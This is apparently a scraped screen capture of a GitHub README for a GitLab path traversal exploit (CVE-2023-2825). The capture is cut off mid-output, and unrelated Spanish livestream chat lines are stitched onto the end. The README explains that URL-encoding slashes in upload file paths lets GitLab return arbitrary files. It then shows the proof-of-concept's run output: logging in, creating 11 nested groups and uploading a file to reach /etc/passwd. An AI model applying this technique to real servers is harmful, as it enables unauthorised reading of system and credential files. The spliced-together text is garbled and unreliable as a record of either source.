 GitHub - Occamsec/CVE-202
https://github.com/Occamsec/CVE-2023-2825
#! uN hAcker
>_ eN cApiTal
README.md
When you upload a file as an attachment on a GitLab issue, a request is sent to POST - /:repo/upload. This returns
a JSON response with the file URL, allowing you to access the file.
The file URL is composed of /:repo/uploads/:id/:file where :file is the file name itself. Replacing :file with
any file path will cause GitLab to return the requested file. GitLab fails to sanitize this file path, leading to path
traversal.
To successfully exploit this vulnerability, you must URL encode the / in the file path. GitLab will read this as a value
and decode it internally. Failing to encode it will lead to GitLab interpreting the / in the file path as part of the route.
In our testing, encoding just the / was enough to bypass Nginx path errors.
Authentication
Unauthenticated users can only exploit this vulnerability on public repositories matching the nested group
requirements. Authentication is required to access the repository itself.
Proof of Concept
Here's the proof of concept written in Python. It creates the 11 groups, creates a public repo, uploads a file, and then
exploits the vulnerability to get the file /etc/passwd.
Output
$ python3 poc.py
[*] Attempting to login...
[*] Login successful as user 'root'
[*] Creating 11 groups with prefix UJB
[*] Created group 'UJB-1'
[*] Created group 'UJB-2'
[*] Created group 'UJB-3'
[*] Created group 'UJB-4'
[*] Created group 'UJB-5'
[*] Created group 'UJB-6'
[*] Created group 'UJB-7'
[*] Created group 'UJB-8'
[*] Created group 'UJB-9'
[*] Created group 'UJB-10'
[*] Created group 'UJB-11'
[*] Created public repo 'UJB-1/UJB-2/UJB-3/UJB-4/UJB-5/UJB-6/UJB-7/UJB-8/UJB-9/UJB-10/UJB-11//CVE-2023
[*] Uploaded file '/uploads/74b16af4b9048e13c4311484bbfd3b76/file'
jayflens3: AC DC cumbia...
jayflens3: Sale un Left4Dead?
Sud4k_: aplausos
Sud4k_:
jayflens3: Grande LOR! No estás acá
L0R3301: Aca estamos
Sud4k_: Genio
jayflens3: ahi vino
L0R3301: Omnipresente
Sud4k_: siempre
Sud4k_: desde las sombras
Sud4k_: no no
Sud4k_: para nada
Sud4k_: de que se trata?
3rox_Systems: HELLO GENTE
L0R3301: Buenas 3rox